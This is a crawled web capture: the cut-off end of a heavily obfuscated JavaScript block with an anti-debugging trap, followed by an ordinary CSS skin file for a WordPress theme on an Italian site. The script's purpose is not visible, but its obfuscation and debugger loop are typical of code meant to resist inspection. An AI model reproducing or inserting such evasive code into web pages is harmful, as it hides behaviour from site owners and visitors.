_0x2ce49a,_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x1320b7,-gdfpl_0x32458e._0x199605,-gdfpl_0x32458e._0x5952d2,-gdfpl_0x32458e._0x1f4a99,-gdfpl_0x32458e._0x3e924a)]))return function(_0x55b6f3){}[_0x1d163a(gdfpl_0x32458e._0x2276ed,gdfpl_0x32458e._0x26c7f9,gdfpl_0x32458e._0x434c92,gdfpl_0x32458e._0x7a10dc,gdfpl_0x32458e._0x56918e)+_0x548368(gdfpl_0x32458e._0x46e348,gdfpl_0x32458e._0x2bd59a,gdfpl_0x32458e._0x5be13f,gdfpl_0x32458e._0x39ccee,gdfpl_0x32458e._0x20d3c1)+'r'](_0x47d570[_0x548368(gdfpl_0x32458e._0x34b89a,gdfpl_0x32458e._0x4f7c6b,gdfpl_0x32458e._0x598903,gdfpl_0x32458e._0x2cbaa6,gdfpl_0x32458e._0x2cf472)])[_0x5e6538(-gdfpl_0x32458e._0x2b9405,-gdfpl_0x32458e._0x3c0d98,-gdfpl_0x32458e._0x394546,-gdfpl_0x32458e._0x464a4a,-gdfpl_0x32458e._0x39c9b9)](_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x177df7,-gdfpl_0x32458e._0x8053a1,-gdfpl_0x32458e._0x15214b,-gdfpl_0x32458e._0x30265d,-gdfpl_0x32458e._0x1c8687)]);else _0x47d570[_0x5e6538(-gdfpl_0x32458e._0x25b965,-gdfpl_0x32458e._0xb2cc6e,-gdfpl_0x32458e._0x2caf9c,-gdfpl_0x32458e._0x2db49d,-gdfpl_0x32458e._0x4126b3)](_0x47d570[_0x548368(gdfpl_0x32458e._0xa753e2,gdfpl_0x32458e._0x2c33dc,gdfpl_0x32458e._0x2c2af5,gdfpl_0x32458e._0x460d66,gdfpl_0x32458e._0x4e0d70)]('',_0x47d570[_0x75dcc(-gdfpl_0x32458e._0x19451e,-gdfpl_0x32458e._0x2fb094,-gdfpl_0x32458e._0x54ca86,-gdfpl_0x32458e._0x45eece,-gdfpl_0x32458e._0x2fd471)](_0x2ce49a,_0x2ce49a))[_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x4f27de,-gdfpl_0x32458e._0x48a7bc,-gdfpl_0x32458e._0x3e8ce5,-gdfpl_0x32458e._0x1e2bae,-gdfpl_0x32458e._0x2c2db3)]],0x26b9*0x1+-0x1a2f+-0xc89)||_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x39739a,-gdfpl_0x32458e._0x1c8687,-gdfpl_0x32458e._0x7ad2b5,-gdfpl_0x32458e._0x4a4511,-gdfpl_0x32458e._0x52dcf7)](_0x47d570[_0x5e6538(-gdfpl_0x32458e._0x37ba6a,-gdfpl_0x32458e._0x447235,-gdfpl_0x32458e._0x4c8d73,-gdfpl_0x32458e._0x24928c,-gdfpl_0x32458e._0x1a6cda)](_0x2ce49a,0xf1*-0x7+0x4*0x40+0x5ab),-0x1df8+0x6b*-0xb+0x2291)?function(){return!![];}[_0x548368(gdfpl_0x32458e._0x101418,gdfpl_0x32458e._0x6a85c,gdfpl_0x32458e._0x3a4cdb,gdfpl_0x32458e._0x37c391,gdfpl_0x32458e._0x225680)+_0x1d163a(gdfpl_0x32458e._0x3ede9d,gdfpl_0x32458e._0x38fdba,gdfpl_0x32458e._0x4f691a,gdfpl_0x32458e._0x40fbb3,gdfpl_0x32458e._0x4160a9)+'r'](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x20349e,gdfpl_0x32458e._0x69592c,gdfpl_0x32458e._0x4158b3,gdfpl_0x32458e._0x263ea7,gdfpl_0x32458e._0x2c2db3)](_0x47d570[_0x548368(gdfpl_0x32458e._0x4efc08,gdfpl_0x32458e._0x31aab0,gdfpl_0x32458e._0xebca80,gdfpl_0x32458e._0x2f3556,gdfpl_0x32458e._0xbedaf1)],_0x47d570[_0x1d163a(gdfpl_0x32458e._0x2f9331,gdfpl_0x32458e._0x15354d,gdfpl_0x32458e._0x38ef17,gdfpl_0x32458e._0x40fbb3,gdfpl_0x32458e._0x115efe)]))[_0x1d163a(gdfpl_0x32458e._0x3aa9b7,gdfpl_0x32458e._0x10cea2,gdfpl_0x32458e._0x126446,gdfpl_0x32458e._0x54ca86,gdfpl_0x32458e._0x4f27de)](_0x47d570[_0x1d2358(-gdfpl_0x32458e._0x446b51,-gdfpl_0x32458e._0x60f270,-gdfpl_0x32458e._0x4c2e9b,-gdfpl_0x32458e._0x447235,-gdfpl_0x32458e._0x52227c)]):function(){return![];}[_0x1d2358(-gdfpl_0x32458e._0x16e1a9,-gdfpl_0x32458e._0x36e92b,-gdfpl_0x32458e._0x53c9c9,-gdfpl_0x32458e._0x27f6f2,-gdfpl_0x32458e._0x4fcc4a)+_0x548368(gdfpl_0x32458e._0x50fadc,gdfpl_0x32458e._0x418153,gdfpl_0x32458e._0x53e1ab,gdfpl_0x32458e._0x2f3556,gdfpl_0x32458e._0x49c5e5)+'r'](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x24532e,gdfpl_0x32458e._0x1d2618,gdfpl_0x32458e._0x4158b3,gdfpl_0x32458e._0x387e32,gdfpl_0x32458e._0x4e1049)](_0x47d570[_0x1d163a(gdfpl_0x32458e._0x6cd9d0,gdfpl_0x32458e._0x434c92,gdfpl_0x32458e._0x4a0056,gdfpl_0x32458e._0x1de3b6,gdfpl_0x32458e._0x1f689)],_0x47d570[_0x548368(gdfpl_0x32458e._0x46a532,gdfpl_0x32458e._0x5c2d25,gdfpl_0x32458e._0x3b179e,gdfpl_0x32458e._0x97109b,gdfpl_0x32458e._0x2de069)]))[_0x548368(gdfpl_0x32458e._0xc1426a,gdfpl_0x32458e._0xec7f20,gdfpl_0x32458e._0x73b07a,gdfpl_0x32458e._0x5ac9c7,gdfpl_0x32458e._0x662e7f)](_0x47d570[_0x75dcc(-gdfpl_0x32458e._0x356e78,-gdfpl_0x32458e._0x53c9c9,-gdfpl_0x32458e._0x2dca6c,-gdfpl_0x32458e._0x3fbea0,-gdfpl_0x32458e._0x298ad5)]);function _0x1d163a(_0x40edc8,_0x578623,_0x2f14a9,_0x3331fa,_0x4381fa){return _0x25f914(_0x40edc8-gdfpl_0x57c998._0x2c1eaf,_0x578623-gdfpl_0x57c998._0x5bca99,_0x3331fa,_0x578623-gdfpl_0x57c998._0x503c1d,_0x4381fa-gdfpl_0x57c998._0x41cff4);}function _0x548368(_0x43d5ec,_0x34888d,_0x1537a2,_0x7f24c0,_0x49e24f){return _0x321efe(_0x43d5ec-gdfpl_0x1eb7a1._0x4d1088,_0x34888d-gdfpl_0x1eb7a1._0x5a31f9,_0x1537a2-gdfpl_0x1eb7a1._0x3fc73a,_0x1537a2-gdfpl_0x1eb7a1._0x2ca84c,_0x34888d);}_0x47d570[_0x548368(gdfpl_0x32458e._0x36e812,gdfpl_0x32458e._0x1e3f17,gdfpl_0x32458e._0x228810,gdfpl_0x32458e._0x427434,gdfpl_0x32458e._0x3ec4f5)](_0x3b8cf2,++_0x2ce49a);}try{if(_0x149b8e)return _0x3b8cf2;else _0x47d570[_0x25f914(gdfpl_0x249281._0x17bd1d,gdfpl_0x249281._0x2fd4ba,gdfpl_0x249281._0x401b62,gdfpl_0x249281._0x130a8b,gdfpl_0x249281._0x57405a)](_0x3b8cf2,-0x1357+0x1a6f+-0x718);}catch(_0x17c1fc){}}</script>

--- FILE ---
content_type: text/css
request_url: https://www.iposticini.com/wp-content/themes/cheerup/css/skin-miranda.css?ver=4.0.3
body_size: 3214
content:
/**
 * Skin: Miranda 
 */
/**
 * Change Main Color
 */
input[type="submit"],
button,
input[type="button"],
.button,
.cart-action .cart-link .counter,
.main-head.compact .posts-ticker .heading,
.single-cover .overlay .post-cat a,
.comments-list .bypostauthor .post-author,
.cat-label a:hover,
.cat-label.color a,
.post-thumb:hover .cat-label a,
.products-block .more-link:hover,
.beauty-slider .slick-dots .slick-active button,
.carousel-slider .category,
.grid-b-slider .category,
.page-links .current,
.page-links a:hover,
.page-links > span,
.widget-posts .posts.full .counter:before,
.woocommerce span.onsale,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce ul.products .add_to_cart_button,
.woocommerce ul.products .added_to_cart,
.woocommerce .widget_price_filter .price_slider_amount .button {
  background: #f1868a;
}

blockquote:before,
.main-color,
.top-bar .social-icons a:hover,
.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.navigation li:hover > a:after,
.navigation .current-menu-item > a:after,
.navigation .current-menu-parent > a:after,
.navigation .current-menu-ancestor > a:after,
.navigation .menu li li:hover > a,
.navigation .menu li li.current-menu-item > a,
.tag-share .post-tags a:hover,
.post-share-icons a:hover,
.post-share-icons .likes-count,
.author-box .author > span,
.comments-area .section-head .number,
.comments-list .comment-reply-link,
.main-footer.dark .social-link:hover,
.lower-footer .social-icons .fa,
.archive-head .sub-title,
.social-share a:hover,
.social-icons a:hover,
.post-meta .post-cat > a,
.post-meta-c .post-author > a,
.large-post-b .post-footer .author a,
.trendy-slider .post-cat a,
.main-pagination .next a:hover,
.main-pagination .previous a:hover,
.main-pagination.number .current,
.post-content a,
.widget-about .more,
.widget-about .social-icons .social-btn:hover,
.widget-social .social-link:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce .amount,
.woocommerce .order-select .drop a:hover,
.woocommerce .order-select .drop li.active,
.woocommerce-page .order-select .drop a:hover,
.woocommerce-page .order-select .drop li.active,
.woocommerce .widget_price_filter .price_label .from,
.woocommerce .widget_price_filter .price_label .to,
.woocommerce div.product div.summary p.price,
.woocommerce div.product div.summary span.price,
.woocommerce #content div.product div.summary p.price,
.woocommerce #content div.product div.summary span.price {
  color: #f1868a;
}

.products-block .more-link:hover,
.beauty-slider .slick-dots .slick-active button,
.page-links .current,
.page-links a:hover,
.page-links > span,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  border-color: #f1868a;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #f1868a;
}

.post-title-alt:after,
.block-head-b .title {
  border-bottom: 1px solid #f1868a;
}

.widget_categories a:before,
.widget_product_categories a:before,
.widget_archive a:before {
  border: 1px solid #f1868a;
}

/* Change text / contrast font */
body,
input,
textarea,
select,
.archive-head .description,
.text,
.post-content,
.textwidget,
.post-meta .post-cat > span,
.widget_categories a,
.widget_product_categories a,
.widget_archive a,
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce form .form-row,
.woocommerce .woocommerce-noreviews,
.woocommerce #reviews #comments ol.commentlist .description,
.woocommerce-cart .cart-empty,
.woocommerce-cart .cart-collaterals .cart_totals table {
  font-family: "Source Sans Pro", Arial, sans-serif;
  letter-spacing: 0;
  -webkit-font-smoothing: initial;
}

/* Change main body and heading font */
h1,
h2,
h3,
h4,
h5,
h6,
input[type="submit"],
button,
input[type="button"],
.button,
.modern-quote cite,
.top-bar-content,
.search-action .search-field,
.main-head .title,
.navigation,
.tag-share,
.post-share-b .service,
.author-box,
.comments-list .comment-content,
.post-nav .label,
.main-footer.dark .back-to-top,
.lower-footer .social-icons,
.main-footer .social-strip .social-link,
.main-footer.bold .links .menu-item,
.main-footer.bold .copyright,
.archive-head,
.cat-label a,
.section-head,
.post-title-alt,
.post-title,
.block-heading,
.block-head-b,
.small-post .post-title,
.likes-count .number,
.post-meta,
.grid-post-b .read-more-btn,
.list-post-b .read-more-btn,
.post-footer .read-more,
.post-footer .social-share,
.post-footer .social-icons,
.large-post-b .post-footer .author a,
.products-block .more-link,
.main-slider,
.slider-overlay .heading,
.large-slider,
.large-slider .heading,
.grid-slider .category,
.grid-slider .heading,
.carousel-slider .category,
.carousel-slider .heading,
.grid-b-slider .heading,
.bold-slider,
.bold-slider .heading,
.main-pagination,
.main-pagination .load-button,
.page-links,
.post-content .read-more,
.widget-about .more,
.widget-posts .post-title,
.widget-posts .posts.full .counter:before,
.widget-cta .label,
.social-follow .service-link,
.widget-twitter .meta .date,
.widget-twitter .follow,
.widget_categories,
.widget_product_categories,
.widget_archive,
.mobile-menu,
.woocommerce .main .button,
.woocommerce .quantity .qty,
.woocommerce nav.woocommerce-pagination,
.woocommerce-cart .post-content,
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering,
.woocommerce ul.products,
.woocommerce.widget,
.woocommerce div.product,
.woocommerce #content div.product,
.woocommerce-cart .cart-collaterals .cart_totals .button,
.woocommerce .checkout .shop_table thead th,
.woocommerce .checkout .shop_table .amount,
.woocommerce-checkout #payment #place_order {
  font-family: "Source Sans Pro", Arial, sans-serif;
}

/* Adjust text color */
.mega-menu .recent-posts .post-title,
.text,
.post-content,
.textwidget,
.post-footer .author a,
.post-footer .read-more-link,
.widget-cta .label,
.tagcloud a,
.widget_categories a,
.widget_product_categories a,
.widget_archive a {
  color: #777;
}

/* Remove uppercase text on several elements */
.navigation.inline .menu > li li a,
.navigation.inline .mega-menu .sub-cats a,
.navigation.simple,
.author-box .author > a,
.comments-list .comment-author,
.post-title-alt,
.post-title,
.slider-overlay .heading,
.large-slider .heading,
.grid-slider .heading,
.carousel-slider .heading,
.grid-b-slider .heading,
.bold-slider .heading,
.main-pagination.number,
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6,
.widget_calendar tfoot a,
.woocommerce span.onsale,
.woocommerce .order-select,
.woocommerce-page .order-select,
.woocommerce ul.products li.product,
.woocommerce ul.products .added_to_cart,
.woocommerce .widget_price_filter .price_slider_amount,
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce.widget_shopping_cart .total > strong,
.woocommerce div.product .product-cat,
.woocommerce #content div.product .product-cat,
.woocommerce div.product .product_title,
.woocommerce #content div.product .product_title,
.woocommerce div.product .product_meta,
.woocommerce #content div.product .product_meta,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce table.shop_attributes,
.woocommerce #reviews #comments ol.commentlist li .meta strong,
.woocommerce #reviews .comment-form-rating,
.woocommerce-cart table.cart .label,
.woocommerce-cart table.cart .product-name > a,
.woocommerce-cart table.cart .product-cat a,
.woocommerce .checkout .shop_table thead th {
  text-transform: none;
}

/**
 * Header and Nav
 */
.top-bar .posts-ticker {
  font-size: 10px;
  font-family: "Noto Sans", Arial, sans-serif;
}

.top-bar .posts-ticker .heading {
  font-weight: 400;
}

.top-bar.dark .posts-ticker {
  color: #aaa;
}

.top-bar.dark .posts-ticker a {
  color: #aaa;
}

.search-action .search-field {
  font-size: 12px;
}

.main-head.nav-below-b .dark .social-icons a {
  color: #aaa;
}

.main-head.nav-below-b .title {
  padding: 70px 0;
}

/* Navigation Adjustments */
.navigation {
  color: #535353;
  letter-spacing: 0.16em;
  font-weight: 400;
  font-family: "Noto Sans", Arial, sans-serif;
}

.navigation .menu-item-has-children > a:after {
  color: #d8d8d8 !important;
  font-size: 13px;
  -webkit-font-smoothing: initial;
}

.navigation .menu > li > a {
  color: #111;
  padding: 0 25px;
  font-size: 12px;
  letter-spacing: 0.18em;
}

.navigation .menu > li li a,
.navigation .mega-menu .sub-cats a {
  font-size: 10px;
  letter-spacing: 0.16em;
  font-weight: 400;
}

.navigation .menu > li li a {
  padding: 8px 17px;
}

.navigation .menu ul .menu-item-has-children > a:after {
  color: #d8d8d8;
  font-size: 12px;
  -webkit-font-smoothing: initial;
}

.navigation .mega-menu .recent-posts .post-title {
  color: #444;
  font-family: "Source Sans Pro", Arial, sans-serif;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
}

.navigation.below {
  height: 54px;
  line-height: 54px;
}

.navigation.dark .menu > li > a {
  color: #ebebeb;
}

.mobile-menu li a {
  letter-spacing: 0.12em;
}

/**
 * General components and global changes
 */
::-moz-selection {
  background: rgba(241, 134, 138, 0.2);
}
::selection {
  background: rgba(241, 134, 138, 0.2);
}

::-moz-selection {
  background: rgba(241, 134, 138, 0.2);
}

input, textarea, select {
  font-size: 14px;
}

input[type="submit"],
button, input[type="button"],
.button {
  letter-spacing: 0.15em;
}

blockquote {
  font-family: Lora, Georgia, serif;
  font-size: 17px;
  color: #989898;
}

.section-head .title {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.11em;
  color: #2a2a2a;
  -webkit-font-smoothing: antialiased;
}

.post-meta .post-cat > a {
  font-weight: 600;
  letter-spacing: 0.15em;
}

.post-meta time {
  letter-spacing: 0.1em;
}

.post-meta-b .post-cat {
  margin-bottom: -2px;
}

.post-meta-b .post-cat > a {
  font-weight: 600;
  letter-spacing: 0.18em;
}

.post-meta-b .post-title-alt {
  margin: 18px 0;
}

.post-meta-b time,
.post-meta-b .comments,
.post-meta-b .meta-sep {
  font-size: 12px;
  letter-spacing: 0.12em;
}

.post-meta-b time,
.post-meta-b .meta-sep {
  color: #b4b4b4;
}

.post-meta-b .comments {
  color: #5b5b5b;
}

.post-meta-b .meta-sep:before {
  padding: 0 5px;
}

.post-title,
.post-title-alt {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  color: #161616;
  letter-spacing: 0;
}

.post-title a,
.post-title-alt a {
  color: #000;
}

.post-title em,
.post-title-alt em {
  font-weight: 600;
}

.post-title-alt {
  margin-top: 12px;
  margin-bottom: 16px;
  font-size: 26px;
}

.post-title-alt:after {
  display: none;
}

.main-pagination .next a,
.main-pagination .previous a {
  letter-spacing: 0.15em;
}

.main-pagination.number {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
}

/**
 * Posts adjustments
 */
.grid-post .post-title-alt {
  margin-bottom: 14px;
}

.grid-post .post-meta-b .post-title-alt {
  margin: 16px 0;
}

.grid-post-b .post-title-alt {
  font-size: 24px;
}

.grid-post-b .read-more-btn {
  font-family: "Noto Sans", Arial, sans-serif;
  letter-spacing: 0.15em;
}

.large-post .featured img {
  margin-bottom: 23px;
}

.large-post-b .post-footer .author a {
  letter-spacing: 0.18em;
}

.large-post-b .post-footer .number {
  font-size: 14px;
  font-weight: 600;
}

.large-post-b .post-footer .social-icons a {
  font-size: 14px;
}

.post-footer {
  margin-top: 45px;
}

.post-footer .read-more {
  font-size: 11px;
  font-weight: 900;
  letter-spacing: 0.1em;
}

.post-content .read-more {
  font-family: "Noto Sans", Arial, sans-serif;
}

.overlay-post .post-title {
  font-size: 25px;
}

/* Single Post */
.single-cover .overlay .post-by {
  font-weight: 600;
  letter-spacing: 0.1em;
}

.post-content {
  line-height: 1.857;
  font-size: 15px;
}

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  color: #161616;
}

.tag-share .post-tags a {
  font-weight: 700;
  letter-spacing: 0.15em;
}

.post-share-icons a {
  color: #454545;
}

.author-box .author > span {
  letter-spacing: 0.15em;
}

.author-box .author > a {
  font-size: 22px;
  font-weight: 700;
  text-transform: uppercase;
}

.author-box .author-bio {
  font-size: 15px;
}

.related-posts .post-title {
  font-family: "Source Sans Pro", Arial, sans-serif;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
}

.related-posts .post-meta {
  font-size: 10px;
}

.comments-list .comment-author {
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 0.025em;
  font-size: 15px;
}

.comments-list .comment-text {
  font-size: 15px;
  color: #777;
}

.comments-list .comment-time {
  font-weight: 400;
  letter-spacing: 0.1em;
}

.comment-form .submit {
  font-size: 12px;
  letter-spacing: 0.15em;
}

/**
 * Home & Archives changes
 */
.block-heading .title {
  font-size: 16px;
}

.slider-overlay .heading {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  letter-spacing: 0;
}

.slider-overlay .excerpt {
  font-size: 15px;
  letter-spacing: 0;
}

.large-slider .category a {
  font-size: 13px;
  letter-spacing: 0.18em;
}

.large-slider .heading {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  color: #161616;
  font-size: 44px;
}

@media (max-width: 767px) {
  .large-slider .heading {
    font-size: 30px;
  }
}

.large-slider .heading:after {
  margin-top: 24px;
}

.large-slider .read-more {
  font-family: "Noto Sans", Arial, sans-serif;
  font-weight: 600;
  letter-spacing: 0.16em;
  letter-spacing: 0.2em;
}

.large-slider .item:hover:after {
  background: rgba(62, 34, 34, 0.3);
}

.grid-slider .heading {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  color: #161616;
  max-width: 450px;
}

.grid-slider .category {
  font-size: 11px;
}

.grid-b-slider .heading {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  color: #161616;
}

.carousel-slider .heading {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  color: #161616;
}

.bold-slider .heading {
  font-family: "Playfair Display", Didot, Garamond, serif;
  font-weight: 400;
  color: #161616;
}

.posts-carousel .post-meta {
  font-size: 10px;
}

.posts-carousel .post-title {
  font-size: 18px;
}

.subscribe-box .text {
  font-size: 14px;
}

.archive-head .sub-title {
  font-size: 11px;
  letter-spacing: 0.15em;
}

.error-page .search-submit {
  padding-top: 14px;
  padding-bottom: 14px;
}

/**
 * Sidebar adjustments
 */
.sidebar .widget {
  border: 1px solid #ebebeb;
  padding: 30px;
}

.sidebar .widget-title {
  margin: 0 -31px;
  margin-top: -31px;
  margin-bottom: 35px;
  border-top-color: #f1868a;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.11em;
  color: #2a2a2a;
  -webkit-font-smoothing: antialiased;
  line-height: 44px;
}

.sidebar .widget-a-wrap {
  border: 0;
}

.sidebar .widget-a-wrap .the-wrap {
  margin: 0 -30px;
}

.sidebar .widget_mc4wp_form_widget,
.sidebar .widget-subscribe {
  background: #f7f7f7;
}

.sidebar .widget_mc4wp_form_widget .widget-title,
.sidebar .widget-subscribe .widget-title {
  margin: 0;
  margin-bottom: 35px;
  background: transparent;
  line-height: 1;
}

.widget .mc4wp-form .message,
.widget-subscribe .message {
  color: #777;
  font-size: 14px;
}

.widget-about .more {
  font-family: "Noto Sans", Arial, sans-serif;
  font-weight: 600;
  letter-spacing: 0.16em;
}

.widget-cta .label {
  font-family: "Noto Sans", Arial, sans-serif;
  font-weight: 600;
  letter-spacing: 0.16em;
  font-size: 11px;
  color: #161616;
  padding: 9px 14px;
  letter-spacing: 0.15em;
}

.widget-posts .post-title {
  margin-top: -4px;
  font-family: "Source Sans Pro", Arial, sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.45;
  -webkit-font-smoothing: antialiased;
}

.widget-posts .image-link img {
  margin-right: 22px;
}

/* Footer Changes */
.upper-footer .widget-title {
  color: #222;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.04em;
}

.upper-footer .widget-about .about-text {
  font-size: 14px;
}

.lower-footer .copyright {
  font-size: 14px;
}

.lower-footer .social-icons {
  letter-spacing: 0.12em;
}
